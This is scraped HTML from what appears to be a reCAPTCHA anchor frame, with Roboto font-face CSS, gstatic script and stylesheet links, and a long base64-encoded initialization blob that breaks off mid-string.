U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/styles__ltr.css">
<script nonce="0I-i8HIYLpgIJDvvbNOiTg" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/recaptcha__en.js" nonce="0I-i8HIYLpgIJDvvbNOiTg">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="0I-i8HIYLpgIJDvvbNOiTg">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/[base64]/[base64]/cjw8ejpyPj4+eil9Y2F0Y2gobCl7dGhyb3cgbDt9fSxIPWZ1bmN0aW9uKHcsdCx6KXtpZih3PT0xOTR8fHc9PTIwOCl0LnZbd10/dC52W3ddLmNvbmNhdCh6KTp0LnZbd109b2Yoeix0KTtlbHNle2lmKHQuYkImJnchPTMxNylyZXR1cm47dz09NjZ8fHc9PTEyMnx8dz09NDcwfHx3PT00NHx8dz09NDE2fHx3PT0zOTd8fHc9PTQyMXx8dz09Njh8fHc9PTcwfHx3PT0xODQ/[base64]/[base64]/[base64]/bmV3IGRbVl0oSlswXSk6cD09Mj9uZXcgZFtWXShKWzBdLEpbMV0pOnA9PTM/bmV3IGRbVl0oSlswXSxKWzFdLEpbMl0pOnA9PTQ/[base64]/[base64]/[base64]/[base64]\x22,\[base64]\x22,\[base64]/wr0hw6fDgMKEYgrDrgPCpz7Cj8OwesO/TcKjIMOYZ8OrEMKaOjx9XAHCo8KZD8OQwpwfLhIiKcOxwqhPGcO1NcO/KsKlwpvDqMO0wo8gQsOaDyrCjhbDpkHCiVrCvEd/wo8SSXw6TMKqwpXDqWfDlhAJw5fCpHbDuMOye8K7wodpwo/DlMKlwqodwqzClMKiw5xjw5Z2wobDpsOew5/CkxvDowrCi8OLcyTCnMKkIMOwwqHCnHzDkcKIw7Jpb8Ksw6UHE8OJRcKlwpYYCsKOw7PDm8OXcCjCuE7DlUY8wpMkS1tqAQTDuUbCl8OoCwdlw5EcwrZlw6vDq8KYw4caCMKiw6RpwrQ6wp3CoR/DmGPCrMK4w7DDm0/CjsOmwoDCuyPCoMOtV8K2DyrChTrCqXPDtMOCDWBbwpvDisOew7ZMdjdewoPDvWnDgMKJRSrCpMOWw5PCqMKEwrvCpcKfwqsYwobCmFvClgXCiUDDvcKGJgrDgsKvLsOuQMOEBUllw7jCuV3DkDIlw5zCgsOFwqFPPcKfGzB/PMKYw4U+wp/CosOJEsKEfwp1wobDpX3Dvmw2NDfDrMOGwo5vw5Jowq/[base64]/DtsOUwp1TNcKZwpEbKcKKbgd5w7TCs8OtwrDDrhA3QW90Q8KSwrjDuDZjw60HXcOVwo9wTMKPw6fDoWhswpcDwqJEwpA+wp/CoXvCkMK0PBXCu0/Di8OlCErCqMKgehPCn8OWZ04xw6vCqHTDhMOASMKSYzvCpMKHw4TDmsKFwozDsGAFfXB2XcKiMW1JwrVrVsOYwpNFE2hrw6fCtwEBHQRpw7zDp8OxBsOyw6NIw4N4w5M/[base64]/w5HCsDVRwplEwojDkGI2wqwEw5nDjsKtRsKzw5jDghBPw6hmHDYKw4XDnsKTw4PCicKRfXrDjF3Cv8K5Nx48OlXDmMKcDMKEVy5aDBsCIUvDjsKCM1U3IGxqwqjCuyrDicKKw5d7wrnDr0JiwpgewqJZdV7CtsOpJsOPwqHDicOGM8K4b8OCCDleITNnBhhGwrPDpm/Cl350fBDDjMKVCXfCosKsSlHCojk6RsKnQCDDhsKJwprDq2QVJMK/XcOBwqg5wo7CrMOiTjEkwojCi8KwwpEMMxzClMKYw6Z7w73CtsO/HMOieBZvwo7ClcO8w7RwwrPCv07DpzlUKsKKwqhiQFgJQ8ORSsKPw5TCicKtw7PCucKAw6I7w4bCsMO8EsKeK8KeTEHCssK0wqkfwqALwo9AWinCtSTCsj93I8KdKnbDnsKMIsKaQFbCocOCBMO+aVvDusK/SgHDqDPDjcOhE8OuCzLDmMKBSWwQaGh+RsOOHhwSw65OccO6wr0Bw7PDhSEcwp/CisKCw7DDicKdGcKuayQYGkV2RDnDg8K8CBppUcOmamvDs8Kww5rCuDdPw6HDicOlZigDwrYtFsKTYcKrHh/CnsOewoIKCAPDrcONK8Kyw70Swo3DljHCgR7Dmy12wqIVwozDqMKvwokENGfCiMKYwojDuCEvw6rDuMKxGMKFw5zDrAHDjMO7wpbCnMK4wrvDqMKEwrvDlXTDr8Oyw7hmdT9NwrDCgMO2w7fDsS0VPi/[base64]/ChsOhwqTCmgdtEsO9axjDh8KQwpFPPmbDgVPDlU3DmMK/wqzDksOfw5tPERjCkx/Cq2ZnJMKawo3DgwPCnUvCh0hqGsODwpQgBTcgCcKawqEcw57ClsOGw7VgwpjDv3oLwrzCpU/CjcKnwosLP3vCmHDDrFbCgknCusOewrUMwqDCqG8iPsKlYgHCijtbATzCnwbDl8OKw5vClMOhwp7DmgnCvkE8ZMOmwoDCq8KtY8KWw5c9wo/[base64]/DmcKWwr5JwqZawoJnwocSHS/CocKhwoIgX8KxR8OAwqpaWiF1NwNcG8Kpw5UDw6/DpXk7wr/[base64]/Dm8Osw53Dh8OhTVvDocOmwoNYwolxFEFKNMOgeS5Swq/CusOfQRIuSlBXGcKzZMOYGwPCiCUpfcKeMsOrVHcRw47DlMOGZ8O6w5BhdR3Dvm9EPBnDosKPwr3DhQXDglrCoEXCncKuJRNaDcK8dTwywopCwq7DosOoMcKzacKjYCcNw7XCiVBVYMOQw5vCtMK/BMKvw5fDh8OZT0g6BcO1QcO5wpfCjCnDlsKFLzLCqsOsV3rDpMOnEG04wrR2w7gTwrbCjwjDlcOiwoxvfsOZDcKOKcK3fcKuW8KFf8OmOsKqwpMNw5NmwpsYw55dWcKRWkjCv8KcTA4/RFsMOsOIM8KKNcOyw45oaDHCslDCuWHDlcOAw557BTjCqMKmwrTClsKbwo7CrcO/w5JTfcOMEz4Lw4rClcOVYSnCu0ZnTcKbPE3DksKKwpRDNcKlwrtBw7DDkMOvGzgqw5/Cm8KdJxkxw5DDlVnDk17Cv8OMKMKzPTE2woXDpjjDpg7DqTE9w5xTM8OQwoTDmhIfwqhqwpEhdMO1woBzGCTDuBrDisK7wpR6L8Ktw5JPw4ViwqNbw5t/wpMUw6HCv8K5CkPClVJ1w5QQwr7CsGXDuw9ew6Vhw71ww7E/w53CvC9zNsKFU8O8wr7Cr8O6wrU+wpTDp8OEwp7CoHMCwpMXw4vDrwvCkXfDjHjCqFPCjMOqw4TChcOdX1kdwogjwq3DrW3ClcKqwpjDlgEeBWzDocKiZHsGGMKsSh8cwqTDoCLDlcKpEXPDpcOMEMOPw4zCuMOKw6XDucKCwr3Crkpiwrt8fMKow4FGwpJBwpnDoR/DsMOALXzCjsO5KGvDicKSLk9+EMKLQcOpwqzDv8Ojw4/Dhh0LJ3zCssO+w7lSw4jDq0zCvsOtw6XDn8ORw7Brw57Dg8OJZQ3Dl1tYLyHCuTdLw5p3AH/DhRfCiMK2XR/DtMOZwoQFNhFnGcOaBcKVw5XDi8K/worCuW0lcEnCtsOSDsKtwqpfQVLCjcOLwrXDkBMXQxXDv8OXfMOewpjCiy8bwoYcwo7Cp8KyXMOZw6nCvHTCjBQqw6nDnzJJwpjDmMK2wpvCoMK0RsODwpvChUvDsG/CgXNJw4DDkG/ClsKTHH4ZGsOww4HDuyVgIxTCgcOhCcKRwpDDmDfCoMO0NcOfCVNnUMOVecOfeg42bsKPcMKAwqLDm8KbwqnDulddw6AHwrzDlcO5IMOMZsK6CsKdAMK/csKkw6jCp23ClGvCsHFmAsOSw4LChMOwwoXDpcKhI8OywpzDoksKKSvCgSjDhhoUOsKgw5/CpibDuiUqKMObw7g9wqF1AXvConJqb8KGwqTDmMOTwp5aKMK6OcKXw5pCwqsZwrTDtMK4wpsuaGzCncO7w4kewrwNFsOYe8Kkw5rDky4/[base64]/[base64]/CoDHDlFPDmA/Dh07Co8OLwpN1TsOTXUZDCMKkccK+AmlcChvCgQfCsMOLw5bClAdLwqwaYlIaw4I6wp5awqLChEnDk3Uew54MZUTCgcKJwp7CtMOUDX94TcKVOHkEwotKRcKKHcORLsKnw7ZRw4PDkMKJw50Ew7ApW8KGw5XCiXTDkQxAw5XChMO7N8KRwpZtA3nCjxrCr8K/BcOzAMKXOQXChWYSPcKPw6XCssOFwrpvw4jDpcOkKMOTYS84NcO9SipJGXjCh8KPwod2w6XDh1/[base64]/CocKYwrRNwobCqGRmQlfDsTHDrsO/S1nDlsKmMwJ8Z8OIcMK3YcOGw5Y1w5jChGx/H8KIGsOqAsKHGsOhWDvCq3vChUrDgMKtFsOUOsKHwqBvb8OTTMO3wqt/wpE5HV8OYMOFVAbCisKhwp/[base64]/wqjCu8OBEcO7w5RUaCjCr2bClsKbTho4wq0TAcO2DRzDrcKWdUBHw5LDocKsfVROPcOowpRGNBh6XcK/akvChlTDkARnW0PCvAYiw58swoQ4MUA/WFPDisO7wqpNNsOfJQFqcMKgf3pkwqIKwoLDv2pfXDLDjwXDscK6McKswrXCjHp0a8OkwqxcfMKhXyDCimYDYzUqKQLDs8Orw63CpMOYwrLDvcOZQ8K7bEpfw5jCl2hHwr8NW8KjS07ChsOywrvDmsOHw4TCrcOgccKNDcOywpvCkA/Cu8Kww41+XBFgwp7DiMOlWMO3AsOJBsK5woZiGhsAHl0dRhnDmTXDpQjDu8KjworDlHLDgMOOasKzVcOLBw0DwooyH2wFwpJNwrzCjsO6woFeSV7CpcOewpXCk3bDlMOKwr4LQMO5wp5iJcOgfxfCiyBowoNbQGbDqADChl7DrMOSMMKHVSrDosOiwqrCikldw5/DicOgwp3CtcO9VMOwP0dsSMKHw4BlWjDCo3fDjEXDmcO2VHhjwo8VWAc5AMKWw5TDoMKvWGjCujJwayECIlfDmksqaAvDtn7Dmj9VOnnClcOywqPCqcKGwrjCrUEMw6vCg8K0w50+EcOSVsKew4ADwpAnwpfDhsOzw7tTO2F/[base64]/N3bDkcOAw7/Ds8OpwonDgQJMwpJfw7XDoVjCoMKCd8KnwoDCnMKITsKwDnIJVMOfwqrDvDXCl8O7fsKEw7JTwqkNwqnDhsOow6DDmVvCk8K8KcKuwrrDv8KMdsK6w6c1wr8zw6NsMsO1wq83wqkeX0jCtF/DusOeccOiw5bDtWvCigldQHfDkcOiwqbDpcOdwqrChsOywo7CsRnCrFgXwrZiw7PCrMKswrfDs8O5worCqSnCo8ObMQg6dHBcwrXCpTfCkMOvV8OGPMONw6TCvMORHsKPw4HCkHbDhcOZbMOtJSTDvk4FwpRxwoJfeMOlwqDCnzAYwokVOWFxw4rCmH/CiMKPeMOLwr/DkQ4keBvDqwBGbU7CvHV/w7shaMKewpxpdsKWwqkVwrcNCMK5BsO3w6TDuMKJw4pVJyjDiHnCsjY6cXZmwpwyw5rDsMKCw5wbMsKOw6jCsxrCiQ7DiELChsK4wo95w6bDtcOAbsOxZsKUwqgWwrM9LUnDi8O4wqLCkcKyFn3CuMO8wrTDpDwbw4Qzw44JwoN/DEpJw6HCgcKhESBGw6N/dTh4LsKDTsObwpIWeUfCvMOndlTDpGgeC8OkIWbCscOSGcK9fHpjTWbCqMOkR1hnwqnCpVHCqMK6OAHCs8KWUl1nw5B7wr9Ew6tOw7ttR8OwCWTDiMKhFsOpB1JHwr3DuwrCnMOjw7ZFw7AEZcO9w4B/[base64]/VygBw6RjfcOWLTHDlMKQX0vDsUASC8KgN8KxKcKvw6lqwp8NwoBYwqdbEnVdVgvCnyAjwrfDrsO5WXHDo1/DrsOGwos5w4fDhGjCrMKAA8KpYS4ROMKVe8KKMiDCqVXDqVQXOMKrw5TDrcKkwr/DoTTDsMOfw7DDql3CtwBWw7UTw6Exwo1yw7bDucKuw7nDvcOxwr8aTjMCI13CvMOMwqhWZMKxQzgCw5A5w6rDmcKIwo4Fw5NBwrfClcOmw4PCgsORwpYEH1XDqmbDshhnw6gawr8/w7LDpBs8wqNfFMO+Q8Ohw7/CujAOdsKcEsOTwpluw6hdw5sQw4bDrwAbwr1ZbSEeK8K3OMOUw5/[base64]/w6fDonTCt8KkSDjDpsKCcVXDrMOMACDCqTrDvWAqYcKiw4Aiw6PDoD/CqcK5wojCq8KeTcOtwo5owo3DgMOawoFUw5LDscKvLcOowowSf8OEeQB2w5PCtMKkwr0DF3vCtEDDuTJFfSFGw7zCosOswpvCucKxbsKPwp/[base64]/[base64]/DpkrCnh/CocOqw65AwoLDhGzCosO+e8OGJ0zDi8O1OMK8G